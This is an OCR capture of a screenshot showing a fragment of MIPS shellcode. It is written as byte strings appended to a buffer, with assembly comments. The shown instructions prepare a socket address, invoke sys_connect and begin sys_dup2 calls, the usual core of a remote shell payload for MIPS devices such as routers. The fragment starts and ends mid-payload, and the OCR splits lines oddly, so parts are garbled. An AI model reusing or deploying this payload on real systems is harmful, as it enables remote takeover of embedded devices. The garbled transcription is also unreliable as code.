
0xCCDD
    buf 
+=
"\xaf\xae\xff\xe6"
# sw      
$t6, -0x1a($sp)
    buf 
+=
"\x27\xa5\xff\xe2"
# 
addiu   $a1, $sp, -0x1e
    buf 
+=
"\x24\x0c\xff\xef"
# li      
$t4, -17  ( addrlen = 16 )
    buf 
+=
"\x01\x80\x30\x27"
# 
nor     $a2, $t4, $zero
    buf 
+=
"\x24\x02\x10\x4a"
# li      
$v0, 4170 ( sys_connect )
    buf 
+=
"\x01\x01\x01\x0c"
# 
syscall 0x40404
    buf 
+=
"\x24\x0f\xff\xfd"
# li      
t7,-3
    buf 
+=
"\x01\xe0\x28\x27"
# 
nor     a1,t7,zero
    buf 
+=
"\x8f\xa4\xff\xff"
# lw      
$a0, -1($sp)  
    buf 
+=
"\x24\x02\x0f\xdf"
# li      
$v0, 4063 ( sys_dup2 )